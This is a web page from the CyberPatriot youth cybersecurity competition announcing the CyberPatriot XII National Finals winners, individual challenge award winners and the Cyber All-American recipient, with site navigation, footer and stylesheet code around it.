					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CELS-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Sarah-the-Cyber-Hero.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sarah the Cyber Hero</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Ben-the-Cyber-Defender.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Ben the Cyber Defender</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Media</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/in-the-news"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">In The News</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/press-releases"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Press Releases</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/cybersentinel"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberSentinel</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/recruit-and-promote"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recruitment and Outreach Materials</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/videos"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Videos</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
                                                    
                                                    
                                                </div>
                                            
                                        
</div>
                                    </div>
                                </div>
                            </div>
                            </div>
                            <div class="col-sm-9" style="min-height:725px;">

                                <div id="notificationArea" class="ms-notif-box"></div>
                                <div id="DeltaPageStatusBar">
	
                                    <div id="pageStatusBar"></div>
                                
</div>
                                <div id="DeltaPlaceHolderMain">
	
                                    <a id="mainContent" name="mainContent" tabindex="-1"></a>
                                    
		<div class="row">
			<div class="col-md-12">
				<div class="mod-wrap">
					<div class="article article-body">
						
						<div class="article-content">
							<div class="cp-article-title">
							CP-XII National Finals Competition Winners
							</div>
							<div>
							<div id="ctl00_PlaceHolderMain_ctl02_label" style='display:none'>Page Content</div><div id="ctl00_PlaceHolderMain_ctl02__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl02_label"><p>​Congratulations to all of the&#160;CyberPatriot XII National Finalists​&#160;on their incredible performance during the first-ever in-home&#160;National Finals Competition.</p>It is our great pleasure to announce the winners of this year's CyberPatriot​ national honors.​ If you haven't already seen it, check out the <a href="https&#58;//www.youtube.com/watch?v=v4SpjiPDSEY">Awards Ceremony presentation​</a>!&#160;<div><h2 style="text-align&#58;center;"><br></h2><h2 style="text-align&#58;center;">NATIONAL FINALS COMPETITION&#160;WINNERS</h2><div style="text-align&#58;center;"><strong>Open Division</strong></div><div style="text-align&#58;center;"><strong><img src="/SiteCollectionImages/History/CP12%20Open%20Winner.png" alt="" style="width&#58;400px;margin&#58;5px;height&#58;267px;" /><br></strong></div><div style="text-align&#58;center;"><strong>National Champion&#58;</strong>&#160;Team CyberAegis Strange Quark II, Del Norte High School (San Diego, CA)</div><div style="text-align&#58;center;"><strong>Runner-Up&#58;</strong>&#160;Team CyberAegis Charm, Del Norte High School (San Diego, CA)</div><div style="text-align&#58;center;"><strong>Third Place&#58;</strong>&#160;Team Troy Tech Support, Troy High School (Fullerton, CA)</div><div style="text-align&#58;center;"><strong><br></strong></div><div style="text-align&#58;center;"><strong>All-Service Division</strong></div><div><div style="text-align&#58;center;"><strong>​<img src="/SiteCollectionImages/History/CP12%20AS%20Winner.png" alt="" style="width&#58;400px;margin&#58;5px;height&#58;267px;" /><br></strong><strong>National Champion&#58;</strong>&#160;Team TXPatriot | chmod 755 -r /srv/ftp/Anime/, Roosevelt High School Army JROTC (San Antonio, TX)</div><div style="text-align&#58;center;"><strong>Runner-Up&#58;</strong>&#160;Team Code%20purple, St. Augustine Composite Squadron&#160;(St. Augustine, FL)</div><div style="text-align&#58;center;"><strong>Third Place&#58;</strong>&#160;Team&#160;ʕ•̫͡•ʕ•̫͡•ʔ•̫͡•ʔ​,&#160;Roosevelt High School Army JROTC&#160;(San Antonio, TX)</div><div style="text-align&#58;center;"><strong><br></strong></div><div style="text-align&#58;center;"><strong>Middle School Division</strong></div><div style="text-align&#58;center;"><strong><img src="/SiteCollectionImages/History/CP12%20MS%20Winner.png" alt="" style="width&#58;400px;margin&#58;5px;height&#58;267px;" />​​​<br></strong></div><div style="text-align&#58;center;"><strong><strong><strong>National Champion</strong>&#58;&#160;</strong><span style="font-family&#58;&quot;helvetica neue&quot;, helvetica, arial, sans-serif;font-weight&#58;400;">Team CyberAegis Polariton, Design 39 Campus (San Diego, CA)</span></strong></div><div style="text-align&#58;center;"><strong><strong><strong>Runner-Up</strong></strong>​&#58;</strong>&#160;Team CyberAegis Alpha, Oak Valley Middle School (San Diego, CA)</div><div style="text-align&#58;center;"><strong>Third Place&#58;</strong>&#160;Team CyberAegis Electron, Oak Valley Middle School (San Diego, CA​)</div><div><br></div><h2><br></h2><h2>INDIVIDUAL CHALLENGE AWARD WINNERS</h2><div><strong class="ms-rteFontSize-2">AT&amp;T Mobile Device Component&#58;</strong></div><div>Team CyberAegis Strange Quark II, Del Norte High School (San Diego, CA)​</div><div><strong class="ms-rteFontSize-2"><br></strong></div><div><strong class="ms-rteFontSize-2">Cisco NetAcad&#160;Challenge&#58;</strong></div><div><strong>Open Division&#58;&#160;</strong></div></div><div><strong>1st Place&#58;</strong>&#160;Team CyberAegis Strange Quark II, Del Norte High School (San Diego, CA)​</div><div><strong>2nd Place&#58;&#160;</strong>Team Troy Tech Support, Troy High School (Fullerton, CA)<strong></strong></div><div><strong>3rd Place&#58;&#160;</strong>Team CyberAegis Pentaquark, Del Norte High School (San Diego, CA)​<strong></strong></div><div><br></div><div><strong>All Service Division&#58;&#160;</strong></div><div><div><strong>1st Place&#58;</strong>&#160;<span style="text-align&#58;center;">Team TXPatriot | chmod 755 -r /srv/ftp/Anime/, Roosevelt High School Army JROTC (San Antonio, TX)</span></div><div><strong>2nd Place&#58;&#160;</strong>Team Subtle Cyber Traits, Troy High School Navy JROTC (Fullerton, CA)</div><div><strong>3rd Place&#58;&#160;</strong>Team Code%20purple, St. Augustine Composite Squadron&#160;(St. Augustine, FL)<strong></strong></div><br></div><div><strong>​Middle School Division&#58;&#160;</strong></div><div><strong><span style="font-weight&#58;400;">Team CyberAegis Polariton, Design 39 Campus (San Diego, CA)</span></strong></div><div><div><br></div><h2 style="text-align&#58;center;">CYBER ALL-AMERICAN RECIPIENT&#58;​</h2><div style="text-align&#58;center;"><strong><img src="/SiteCollectionImages/History/CP12%20All%20American%20Charissa%20Kim.jpg" alt="" style="width&#58;300px;margin&#58;5px;height&#58;225px;" /><br></strong></div><div style="text-align&#58;center;"><strong>Charissa Kim</strong></div><div style="text-align&#58;center;">Troy High School&#160;Navy JROTC&#160;(Fullerton, CA)​<br></div><div style="text-align&#58;center;"><strong><span style="font-weight&#58;400;"></span></strong></div><p>​<br></p></div></div></div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
<div style='display:none' id='hidZone'><menu class="ms-hide">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu></div>
                                
</div>

                            </div>
                        </div>
                    </div>
                </div>
                
               </div>

                
          <!-- FOOTER -->
        <div class="footer">
                    <div class="footer-bar">
                    </div>
                    <div class="footer-content-wrap">
                        <div class="container">
                            <div class="row">
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>About</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/What-is-CyberPatriot.aspx">What Is CyberPatriot</a>
                                        </li>
			                    		<li>
                                            <a href="https://www.uscyberpatriot.org/competition/history">History</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Sponsors.aspx">Sponsors</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Centers-of-Excellence.aspx">Centers Of Excellence</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Contact-Us.aspx">Contact Us</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/in-the-news">CyberPatriot In the News</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/press-releases">CyberPatriot Press Releases</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/cybersentinel">CyberSentinel</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/recruit-and-promote">Recruitment Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Register</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">Volunteer Registration</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Competition</a>
                                            </h5>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/Competition-Overview/competition-overview">Competition Overview</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/competition-schedule">Competition Schedule</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/scores">Scores</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/rules-book">Rules Book</a>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/training-materials">Training Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>AFA CyberCamps</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/afa-cybercamps/overview">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>CyberGenerations</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Tech Caregivers</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>ESCEI</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">ESCEI Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Literature Series</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CELS-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                </div>
                                <div class="col-sm-4">
                                    <div class="footer-follow">
                                    	<ul>     
                                    	     <li>
                             	                 <h5>Follow Us</h5>
                                             </li>
                                        </ul>	                                  	
                                        <ul class="footer-share">       
                                            <li>
                                               <a href="https://www.facebook.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-facebook.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-twitter.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/user/CyberPatriotAFA" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-youtube.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/afacyberpatriot/" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-instagram.png" /></a>
                                            </li>
                                        </ul>
                                        <h5>
                                            <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ltxvdceab&p=oi&m=1103877561963&sit=7biyvoqfb"  target="_blank">Stay Up To Date</a>                                       
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-copyright-wrap">
                        <div class="container">
                            <div class="footer-copyright-content">
                                <a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
                                <ul>
                                    <li>1201 Joyce Street, C6</li>
                                    <li>Arlington, VA 22202</li>
                                </ul>
                                <ul>
                                    <li>877-885-5716</li>
                                    <li>info@uscyberpatriot.org</li>
                                </ul>
                                <ul>
                                    <li>Copyright 2013</li>
                                    <li>All rights reserved ·                                         
                                        <a href="/Pages/Privacy-Policy.aspx">Privacy Policy</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /FOOTER -->
            
            <div id="DeltaFormDigest">
	
                
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xA0E122DF6EBE7E094BC0EBBEB239CA2F01E80664ECB74ED0532DBC8BA9B92FC9CE9D9B3583D96BAA333206FE5D9F2FA2945EAD227DC964804A47A906F17B8F9F,13 Dec 2025 11:29:45 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
                
            
</div>
        

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=-h_ayPYPTuEEriBFHtvtVbqKJKLh0bwGJ4GOi1sLpuNxRiE6CenKF-VDBdFWqT7Pp_l4npUowIu1tghivfpg2_h0oOHeA-NTu29d2Wrwono1&t=636681459604795562';
WebForm_InitCallback();var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",itemId: 533,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';
ExecuteOrDelayUntilScriptLoaded(
function()
{
var initInfo = 
{
itemPermMasks: {High:16,Low:196673},
listPermMasks: {High:16,Low:196673},
listId: "bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd",
itemId: 533,
workflowsAssociated: false,
editable: false,
doNotShowProperties: false,
enableVersioning: true
};
SP.Ribbon.DocLibAspxPageComponent.registerWithPageManager(initInfo);
},
"sp.ribbon.js");
var g_disableCheckoutInEditMode = false;
var _spWebPermMasks = {High:16,Low:196673};//]]>
</script>
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'zz1_TopNavigationMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script>
<script type="text/javascript">
//<![CDATA[
if (typeof(overrideMenu_HoverStatic) == 'function' && typeof(Menu_HoverStatic) == 'function')
{
_spBodyOnLoadFunctionNames.push('enableFlyoutsAfterDelay');
Menu_HoverStatic = overrideMenu_HoverStatic;
}

            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://www.uscyberpatriot.org","contextTitle":"AFA CyberPatriot Website","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"https://www.uscyberpatriot.org:443/my/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=https%3A%2F%2Fwww%2Euscyberpatriot%2Eorg%2FPages%2FAnnouncements%2FCP%2DXII%2DWinners%2Easpx\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "ctl00_DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

var g_commandUIHandlers = {"name":"CommandHandlers","attrs":{},"children":[]};
g_QuickLaunchControlIds.push("zz2_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz2_V4QuickLaunchMenu = null; function init_zz2_V4QuickLaunchMenu() { if (g_zz2_V4QuickLaunchMenu == null) g_zz2_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu')); } if(g_spPreFetchKeys) {{ g_spPreFetchKeys.push('SP.Core.js');}}EnsureScriptFunc('SP.Core.js', 'SP.UI.AspMenu', init_zz2_V4QuickLaunchMenu);
//]]>
</script>
</form>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js" ></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3.min.js" ></script>
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js" ></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js" ></script> 		
     	<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
        
        <script type=text/javascript> 
		// initiate image slider 
		$('#imagecontainer').cycle({ 
		fx: 'slideX' 
		}); 
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
			  $('ul#zz2_RootAspMenu').addClass('nav');
			});
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-883742-10', 'uscyberpatriot.org');
  ga('send', 'pageview');
</script>​
   
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css
body_size: 2745
content:
* [class^="span"],* [class^="span"]:before,,* [class^="span"]:after{-moz-box-sizing:border-box;}img{max-width:none;width:auto}* [class^="span"] img{max-width:100%}#scriptWPQ2 img,img.ms-webpart-menuArrowImg,#applist img,.ms-rtetoolbarmenu img{width:auto;max-width:none}img[src*="/_layouts/15/images/spcommon.png"]{max-width:none!important}.row-fluid [class*="ms-selectitem-span"]{width:10px;display:inline-block;float:none;height:10px;min-height:0}.row-fluid [class*="ms-updatelink-span"]{width:16px;display:inline-block;float:none;height:16px;min-height:0}select,input[type="file"]{height:auto;line-height:20px}.ms-dialog select,.ms-dialog textarea,.ms-dialog input[type="text"],.ms-dialog input[type="password"]{height:auto}label{display:inline-block;margin-bottom:0}.ms-siteactions-imgspan{float:none;margin:0}.navbar-inner{padding:0}.ms-rtetoolbarmenu{line-height:1em}#s4-ribbonrow [class*="span"]{float:none;margin-left:0;line-height:1em}#pageStatusBar[class],.ms-status-msg{margin-bottom:0}#suiteBarLeft{background-color:#08c}.ms-cui-dd-text,input.ms-cui-cb-input,input[type="text"].ms-cui-cb-input{border-color:#d3d6d9;border-image:none;border-style:solid;border-width:1px 0 1px 1px;cursor:default;display:block;height:14px;padding:3px 7px 2px;white-space:nowrap;font-size:inherit}.header{margin-top:10px}.headtitle{margin-left:10px}#pageTitle{margin:0 0 5px;font-size:2em}ul.s4-breadcrumb{margin-bottom:5px}ul.s4-breadcrumb,ul.s4-breadcrumb ul{margin:0 0 2px;margin-bottom:5px;list-style:none inside none;display:inline-block}ul.s4-breadcrumb .s4-breadcrumb-arrowcont{display:inline-block;width:16px;height:16px;background:transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px}ul.s4-breadcrumb .s4-breadcrumb-arrowcont img{display:none!important}ul.s4-breadcrumb>li:first-child>span.s4-breadcrumb-arrowcont{display:none}ul.s4-breadcrumb a.s4-breadcrumbCurrentNode{color:#000}.ms-srch-sb-border,.ms-srch-sb-border:hover,.ms-srch-sb-borderFocused{border:none}.ms-srch-sb>.ms-srch-sb-searchLink{margin:3px 0 0 1px}.ms-srch-sb>.ms-srch-sb-searchLink:hover{background:transparent none}.ms-srch-sb>input{margin:0 0 10px 0}.nav ul{margin:0}.nav li{list-style:none inside none;position:relative}.nav.ms-core-listMenu-horizontalBox li.static>a{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none}.nav li.static>a.selected,.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{margin:0}.nav li.static>.ms-core-listMenu-item{margin:0 15px 9px 0}.nav .listMenu-display ul.dynamic{margin-top:5px;top:35px!important;left:0!important;width:145px!important;display:none}.nav .listMenu-display ul.dynamic ul.dynamic{margin:0;top:0!important;left:145px!important}#topnavbar>.navbar-inner>.container{background:transparent;border:none;margin:0}.ms-core-listMenu-horizontalBox>.ms-core-listMenu-root>.ms-listMenu-editLink{margin-left:0}.ms-navedit-editLinksText{display:block}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText .ms-verticalAlignMiddle{vertical-align:inherit}.ms-navedit-editLinksIconWrapper{margin-bottom:-3px}.nav.ms-core-listMenu-horizontalBox li.static>span .ms-core-listMenuEdit .ms-navedit-linkCell,.nav.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-linkCell{padding:0}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-deletelinkCell{padding-right:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none;width:auto}.ms-navedit-hidespan{margin:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-addNewLink{padding:10px;margin-top:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editButton{margin-top:10px;margin-bottom:10px}.navbar-inverse .nav.ms-core-listMenu-horizontalBox li.static>a{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText>span>.ms-metadata{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.navbar-inverse .nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.navbar-inverse .nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{color:#eee}#sideNavBox.span3{float:left;width:23.4043%}.sidebar-nav{padding:9px 0}#sideNavBox ul{margin:0}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{background-color:#08c;color:#fff}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover{color:#111}div.table{margin:0}.container-fluid .ms-table{display:inherit}.container-fluid .tableCol-75{display:inherit}#ms-core-tableNoSpace{display:block}#idStorefrontManagementLeftNavBar.ms-core-sideNavBox-removeLeftMargin{margin-left:0}a.ms-storefront-selectanchor,a.ms-storefront-selectanchor:link,a.ms-storefront-selectanchor:visited{clear:both;width:auto}* [class^="span"] .ms-webpart-zone,* [class^="span"] .ms-webpart-cell-vertical,* [class^="span"] .ms-webpart-chrome-vertical{display:block}* [class^="span"] .ms-WPBody>table,* [class^="span"] .ms-WPBody>table>tbody,* [class^="span"] .ms-WPBody>table>tbody>tr,* [class^="span"] 